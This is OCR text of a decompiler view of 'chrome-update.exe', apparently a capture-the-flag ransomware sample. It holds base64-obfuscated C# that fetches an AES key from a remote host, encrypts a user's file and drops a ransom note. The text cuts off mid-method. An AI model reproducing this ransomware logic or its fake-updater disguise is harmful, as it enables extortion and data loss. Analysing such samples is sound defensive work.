 Explorer l'Assembly
dnlib.dll
dnSpy.dll
PresentationCore.dll
PresentationFramework.dll
System.Linq.dll
System.Private.CoreLib.dll
System.Private.Uri.dll
System.Private.Xml.dll
System.Xaml.dll
WindowsBase.dll
System.Runtime (6.0.0.0)
System.Private.CoreLib (6.0.0.0)
System.Net.WebClient (6.0.0.0)
System.Text.Json.dll
System.Security.Cryptography.Algorithr
System.Security.Cryptography.Primitive
System.Console (6.0.0.0)
System.Net.WebHeaderCollection (6.0.0
chrome-update (0.0.0.0)
chrome-update.exe
PE
Référence des types
Références
{ } -
<Module> @02000001
Program @02000002
Type de base et Interfaces
Types dérivés
Program() : void @060000
De(string) : string @0600
Encrypt(byte[], byte[], byt
Extract(string, string) : str
GetKIV() : void @06000002
Main(string[]) : void @060
iv : byte[] @04000004
ivs : string @04000003
k : byte[] @04000002
ks : string @04000001
mscorlib (4.0.0.0)
System (4.0.0.0)
Program
7 // Token: 0x02000002 RID: 2
8 internal class Program
9 {
10 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
11 public static void Main(string[] args)
12 {
13 try
14 {
15 Program.GetKIV();
16 string path = Environment.GetFolderPath(Environment.SpecialFolder.Personal) + Program.De("XHNlY3JldF92aWRlby5tcDQ=");
17 string path2 = Environment.GetFolderPath(Environment.SpecialFolder.Desktop) + Program.De("XHJhbnNvbV9ub3RlLnR4dA==");
18 if (File.Exists(path))
19 {
20 byte[] bytes = Program.Encrypt(File.ReadAllBytes(path), Program.k, Program.iv);
21 File.WriteAllBytes(path, bytes);
22 File.WriteAllText(path2, Program.De("WW91ciBmaWxlIGhhcyBiZWVuIGVuY3J5cHRlZC4gUGF5IDEzMzcgYmVlcnMgdG8gdGhlIEdyZUhhY2sgc3RhZmYgdG8gZGVjcnlwdCBpdCAh"));
23 }
24 }
25 catch (Exception ex)
26 {
27 Console.WriteLine("An error occurred: " + ex.Message);
28 }
29 }
30
31 // Token: 0x06000002 RID: 2 RVA: 0x00002100 File Offset: 0x00000300
32 public static void GetKIV()
33 {
34 string address = Program.De("aHR0cHM6Ly9pLXdpbGwtcHduLXlvdXIuaG9zdC80YWY1ZGEyZTllZjVlZmQzNTIwYzlhOWY0NjNkYmRlZQ==");
35 string str = Program.De("YzJfbTRzdDNy");
36 string str2 = Program.De("MjlhMzY3NWJjODdhZDMyODUyZjc5MzU3NDFmOGU5OGNlZTU0N2M2NQ==");
37 string str3 = Convert.ToBase64String(Encoding.ASCII.GetBytes(str + ":" + str2));
38 using (WebClient webClient = new WebClient())
39 {
40 webClient.Headers[HttpRequestHeader.Authorization] = "Basic " + str3;
41 string json = webClient.DownloadString(address);
42 Program.ks = Program.Extract(json, "key");
43 Program.ivs = Program.Extract(json, "iv");
44 }
45 Program.k = SHA256.Create().ComputeHash(Encoding.UTF8.GetBytes(Program.ks));
46 Program.iv = MD5.Create().ComputeHash(Encoding.UTF8.GetBytes(Program.ivs));
47 }
48
49 // Token: 0x06000003 RID: 3 RVA: 0x00002200 File Offset: 0x00000400
50 private static string Extract(string json, string key)
51 {
52 string text = "\"" + key + "\":\"";
53 int num = json.IndexOf(text) + text.Length;
54 int num2 = json.IndexOf("\"", num);
55 return json.Substring(num, num2 - num);
56 }
57
58 // Token: 0x06000004 RID: 4 RVA: 0x0000224C File Offset: 0x0000044C
59 public static byte[] Encrypt(byte[] data, byte[] key, byte[] iv)
60 {
61 byte[] result;
62 using (Aes aes = Aes.Create())
63 {
64 aes.Key = key;
65 aes.IV = iv;
66 ICryptoTransform transform = aes.CreateEncryptor(aes.Key, aes.IV);